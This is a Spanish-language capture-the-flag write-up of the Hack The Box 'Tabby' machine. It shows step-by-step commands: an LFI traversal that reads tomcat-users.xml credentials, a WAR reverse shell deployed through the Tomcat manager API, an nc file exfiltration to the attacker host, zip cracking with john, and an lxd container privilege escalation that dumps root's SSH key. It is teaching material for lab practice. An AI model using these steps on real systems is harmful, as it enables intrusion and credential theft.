Tabby
Máquina Tabby de Hackthebox

Skills
- Local File Inclusion (LFI)
- Abusing Tomcat Virtual Host Manager
- Abusing Tomcat Text-Based Manager
- LXC Exploitation (Privilege Escalation)
Certificaciones
- OSCP (Escalada)
- eJPT (Intrusión)
- eWPT
Descripción
Tabby es una máquina easy linux, explotamos un LFI (Local File Inclusion) en la máquina víctima lo cual nos permite obtener las credenciales del Tomcat, usando estas credenciales subimos un archivo .war malicioso mediante el cual ganamos acceso a la máquina víctima. Una vez dentro encontramos un backup con contraseña, el cual crackeamos y obtenemos la contraseña del usuario ash, como este usuario pertenece al grupo lxd creamos un contenedor y nos convertimos en usuario root
Reconocimiento
Se comprueba que la máquina está activa y se determina su sistema operativo, el ttl de las máquinas linux suele ser 64, en este caso hay un nodo intermediario que hace que el ttl disminuya en una unidad
1
2
3
4
5
6
7
8
9
10
# ping 10.129.182.100
PING 10.129.182.100 (10.129.182.100) 56(84) bytes of data.
64 bytes from 10.129.182.100: icmp_seq=1 ttl=63 time=65.7 ms
64 bytes from 10.129.182.100: icmp_seq=2 ttl=63 time=66.0 ms
64 bytes from 10.129.182.100: icmp_seq=3 ttl=63 time=62.0 ms
64 bytes from 10.129.182.100: icmp_seq=4 ttl=63 time=83.1 ms
^C
--- 10.129.182.100 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 62.004/69.192/83.054/8.157 ms
Nmap
Se va a realizar un escaneo de todos los puertos abiertos en el protocolo TCP a través de nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# sudo nmap -p- --open --min-rate 5000 -sS -Pn -n -v 10.129.182.100 -oG openPorts
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-12 17:05 CEST
Initiating SYN Stealth Scan at 17:05
Scanning 10.129.182.100 [65535 ports]
Discovered open port 80/tcp on 10.129.182.100
Discovered open port 8080/tcp on 10.129.182.100
Discovered open port 22/tcp on 10.129.182.100
Completed SYN Stealth Scan at 17:05, 14.34s elapsed (65535 total ports)
Nmap scan report for 10.129.182.100
Host is up (0.11s latency).
Not shown: 65532 closed tcp ports (reset)
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
8080/tcp open  http-proxy

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 14.41 seconds
           Raw packets sent: 70022 (3.081MB) | Rcvd: 70026 (2.801MB)
Se procede a realizar un análisis de detección de servicios y la identificación de versiones utilizando los puertos abiertos encontrados
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
# nmap -sCV -p 22,80,8080 10.129.182.100 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-12 17:06 CEST
Nmap scan report for 10.129.182.100
Host is up (0.12s latency).

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 45:3c:34:14:35:56:23:95:d6:83:4e:26:de:c6:5b:d9 (RSA)
|   256 89:79:3a:9c:88:b0:5c:ce:4b:79:b1:02:23:4b:44:a6 (ECDSA)
|_  256 1e:e7:b9:55:dd:25:8f:72:56:e8:8e:65:d5:19:b0:8d (ED25519)
80/tcp   open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open  http    Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.58 seconds
Web Enumeration
Si accedemos a http://10.129.182.100/ vemos lo siguiente

Si hacemos click en NEWS nos lleva a http://megahosting.htb/news.php?file=statement, para visualizarlo debemos añadir este dominio al /etc/hosts
1
2
3
4
5
6
7
8
127.0.0.1       localhost
127.0.1.1       Kali-Linux
10.129.182.100  megahosting.htb

# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Si accedemos nuevamente veremos esto

Web Exploitation
He encontrado un LFI (Local File Inclusion)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
# curl http://megahosting.htb/news.php?file=../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:997:997::/opt/tomcat:/bin/false
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash
Obtenemos las credenciales del Tomcat tomcat:$3cureP4s5w0rd123!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
# curl http://megahosting.htb/news.php?file=../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
<?xml version="1.0" encoding="UTF-8"?>
<!--
  Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
              xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
              xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
              version="1.0">
<!--
  NOTE:  By default, no user is included in the "manager-gui" role required
  to operate the "/manager/html" web application.  If you wish to use this app,
  you must define such a user - the username and password are arbitrary. It is
  strongly recommended that you do NOT use one of the users in the commented out
  section below since they are intended for use with the examples web
  application.
-->
<!--
  NOTE:  The sample user and role entries below are intended for use with the
  examples web application. They are wrapped in a comment and thus are ignored
  when reading this file. If you wish to configure these users for use with the
  examples web application, do not forget to remove the <!.. ..> that surrounds
  them. You will also need to set the passwords to something appropriate.
-->
<!--
  <role rolename="tomcat"/>
  <role rolename="role1"/>
  <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
  <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
  <user username="role1" password="<must-be-changed>" roles="role1"/>
-->
   <role rolename="admin-gui"/>
   <role rolename="manager-script"/>
   <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
</tomcat-users>

Si accedemos a http://10.129.182.100:8080/host-manager/html y proporcionamos las credenciales obtenidas nos podemos loguear

Una vez logueados podemos ver el panel administrativo
Intrusión
Listamos las aplicaciones que están corriendo
1
2
3
4
5
6
7
# curl -s -X GET -u 'tomcat:$3cureP4s5w0rd123!' http://10.129.182.100:8080/manager/text/list
OK - Listed applications for virtual host [localhost]
/:running:0:ROOT
/examples:running:0:/usr/share/tomcat9-examples/examples
/host-manager:running:0:/usr/share/tomcat9-admin/host-manager
/manager:running:0:/usr/share/tomcat9-admin/manager
/docs:running:0:/usr/share/tomcat9-docs/docs
No tenemos acceso a http://10.129.182.100:8080/manager/html, sin embargo, si que tenemos acceso a http://10.129.182.100:8080/manager/text que es la api de Tomcat, mediante la cual podemos subir un archivo .war para ganar acceso a la máquina víctima, lo que estaríamos haciendo sería crear una nueva aplicación. He usado el exploit de https://github.com/thewhiteh4t/warsend para automatizar el proceso
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
# /exploit.sh 10.10.16.23 8090 10.129.182.100 8080 tomcat '$3cureP4s5w0rd123!' revshell

 _       _____    ____  _____                __
| |     / /   |  / __ \/ ___/___  ____  ____/ /
| | /| / / /| | / /_/ /\__ \/ _ \/ __ \/ __  /
| |/ |/ / ___ |/ _, _/___/ /  __/ / / / /_/ /
|__/|__/_/  |_/_/ |_|/____/\___/_/ /_/\__,_/

[>] Created By : thewhiteh4t
[>] Version    : 1.0.0

[+] LHOST                  : 10.10.16.23
[+] LPORT                  : 8090
[+] RHOST                  : 10.129.182.100
[+] RPORT                  : 8080
[+] Username               : tomcat
[+] Password               : $3cureP4s5w0rd123!
[+] Reverse Shell Filename : revshell
[+] Payload                : java/jsp_shell_reverse_tcp

[!] Checking Dependencies...

[!] Testing Tomcat Manager Text API Access...

[+] Login Successful!

[+] Generating WAR Reverse Shell...
Payload size: 1094 bytes
Final size of war file: 1094 bytes

[!] Uploading WAR File...
OK - Deployed application at context path [/revshell]

[!] Triggering Reverse Shell...

[+] Starting Listener...
listening on [any] 8090 ...
connect to [10.10.16.23] from megahosting.htb [10.129.182.100] 58122
whoami
tomcat
Una vez en la máquina víctima vamos a realizar un tratamiento a la TTY, lo primero es obtener las dimensiones de nuestra pantalla
1
2
# stty size
45 183
Efectuamos el tratamiento a la TTY
1
2
3
4
5
6
7
8
9
10
11
12
13
# script /dev/null -c bash
[ENTER]
[CTRL + Z]
# stty raw -echo; fg
[ENTER]
# reset xterm
[ENTER]
# export TERM=xterm
[ENTER]
# export SHELL=bash
[ENTER]
# stty rows 45 columns 183
[ENTER]
Privilege Escalation
He encontrado un backup cuyo propietario es ash
1
2
3
4
5
6
7
8
tomcat@tabby:/var/www/html/files$ ls -la
total 36
drwxr-xr-x 4 ash  ash  4096 Aug 19  2021 .
drwxr-xr-x 4 root root 4096 Aug 19  2021 ..
-rw-r--r-- 1 ash  ash  8716 Jun 16  2020 16162020_backup.zip
drwxr-xr-x 2 root root 4096 Aug 19  2021 archive
drwxr-xr-x 2 root root 4096 Aug 19  2021 revoked_certs
-rw-r--r-- 1 root root 6507 Jun 16  2020 statement
Nos ponemos en escucha en nuestro equipo para transferir el archivo
1
# nc -nlvp 4444 > 16162020_backup.zip
Nos enviamos el archivo a nuestro equipo
1
tomcat@tabby:/var/www/html/files$ nc -w 3 10.10.16.23 4444 < 16162020_backup.zip
El zip tiene una contraseña así que usamos zip2john para obtener un hash, nos devolverá más texto pero solo debemos introducir el hash en un archivo
1
2
# zip2john 16162020_backup.zip
16162020_backup.zip:$pkzip$5*1*1*0*8*24*7db5*dd84cfff4c26e855919708e34b3a32adc4d5c1a0f2a24b1e59be93f3641b254fde4da84c*1*0*8*24*6a8b*32010e3d24c744ea56561bbf91c0d4e22f9a300fcf01562f6fcf5c986924e5a6f6138334*1*0*0*24*5d46*ccf7b799809a3d3c12abb83063af3c6dd538521379c8d744cd195945926884341a9c4f74*1*0*8*24*5935*f422c178c96c8537b1297ae19ab6b91f497252d0a4efe86b3264ee48b099ed6dd54811ff*2*0*72*7b*5c67f19e*1b1f*4f*8*72*5a7a*ca5fafc4738500a9b5a41c17d7ee193634e3f8e483b6795e898581d0fe5198d16fe5332ea7d4a299e95ebfff6b9f955427563773b68eaee312d2bb841eecd6b9cc70a7597226c7a8724b0fcd43e4d0183f0ad47c14bf0268c1113ff57e11fc2e74d72a8d30f3590adc3393dddac6dcb11bfd*$/pkzip$::16162020_backup.zip:var/www/html/news.php, var/www/html/favicon.ico, var/www/html/Readme.txt, var/www/html/logo.png, var/www/html/index.php:16162020_backup.zip
Crackeamos el hash con john y obtenemos una contraseña
1
2
3
4
5
6
7
8
9
# john -w:rockyou.txt --format=pkzip hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
admin@it         (16162020_backup.zip)
1g 0:00:00:00 DONE (2024-08-12 21:04) 1.136g/s 11785Kp/s 11785Kc/s 11785KC/s adornadis..adamsapple:)1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Como el archivo es del usuario ash supongo que será su contraseña
1
2
3
4
tomcat@tabby:/var/www/html/files$ su ash
Password:
ash@tabby:/var/www/html/files$ whoami
ash
Vemos que estamos en el grupo lxd, vamos a seguir estos pasos para convertirnos en usuario root https://exploit-notes.hdks.org/exploit/linux/container/lxc-lxd-privilege-escalation/
1
2
ash@tabby:/home$ id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
Como no podemos usar el comando lxc porque no está en el path debemos ampliarlo
1
ash@tabby:~/.gnupg$ export PATH=/snap/bin:$PATH
Enumeramos las imágenes y verificamos si una imagen de contenedor ya existe, en este caso no existe ninguna
1
ash@tabby:/home$ lxc image list
Como no hay contenedor construimos nuestra propia imagen en nuestro equipo
1
2
3
4
# git clone  https://github.com/saghul/lxd-alpine-builder.git
# cd lxd-alpine-builder
# sudo ./build-alpine
# python3 -m http.server 80
Nos descargamos la imagen creada en la máquina víctima e importamos la imagen
1
2
3
ash@tabby:/home$ wget http://10.10.16.23/alpine-v3.20-x86_64-20240812_2145.tar.gz
ash@tabby:/home$ lxc image import ./alpine-v3.17-x86_64-20221206_0615.tar.gz --alias testimage
ash@tabby:/home$ lxc image list
Creamos un nuevo pool storage
1
ash@tabby:/home$ lxd init
Creamos un nuevo contenedor usando la imagen
1
ash@tabby:/home$ lxc init testimage testcontainer -c security.privileged=true
Montamos el directorio / en /mnt/root
1
ash@tabby:/home$ lxc config device add testcontainer testdevice disk source=/ path=/mnt/root recursive=true
Iniciamos el contenedor
1
ash@tabby:/home$ lxc start testcontainer
Obtenemos una consola como el usuario root
1
2
3
ash@tabby:/home$ lxc exec testcontainer /bin/sh
~ # whoami
root
Obtenemos la id_rsa del usuario root, si no estuviera la id_rsa podríamos crearla o podríamos asignarle privilegios SUID para convertirnos en root con el usuario ash
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
/mnt/root/root/.ssh # cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
Esta id_rsa la guardamos en un archivo en nuestro equipo y le asignamos el privilegio 600 con chmod, una vez hecho eso nos podemos conectar a la máquina víctima como usuario root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
# ssh -i id_rsa root@10.129.182.100
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-31-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Mon 12 Aug 2024 08:02:43 PM UTC

  System load:             0.0
  Usage of /:              49.9% of 6.82GB
  Memory usage:            39%
  Swap usage:              0%
  Processes:               313
  Users logged in:         0
  IPv4 address for ens160: 10.129.182.100
  IPv4 address for lxdbr0: 10.213.228.1
  IPv6 address for lxdbr0: fd42:4291:7c5b:ce0a::1


283 updates can be installed immediately.
152 of these updates are security updates.
To see these additional updates run: apt list --upgradable


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

Last login: Tue Sep  7 15:48:53 2021
root@tabby:~# whoami
root